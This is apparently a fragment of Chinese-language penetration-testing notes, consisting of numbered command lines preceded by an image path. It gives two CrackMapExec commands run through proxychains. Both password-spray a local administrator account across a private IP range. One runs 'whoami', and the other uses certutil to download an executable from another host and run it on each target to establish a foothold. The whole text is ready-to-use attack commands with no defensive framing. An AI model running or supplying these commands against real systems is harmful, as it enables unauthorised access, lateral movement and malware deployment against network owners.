 87 密码喷射本地登录命令执行:
88 proxychains python cme smb 192.168.3.21-32 -u administrator -p
'admin!@#45' -x 'whoami' --local-auth
89
90 密码喷射本地登录命令执行上线:
91 proxychains python cme smb 192.168.3.21-32 -u administrator -p
'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-
auth
92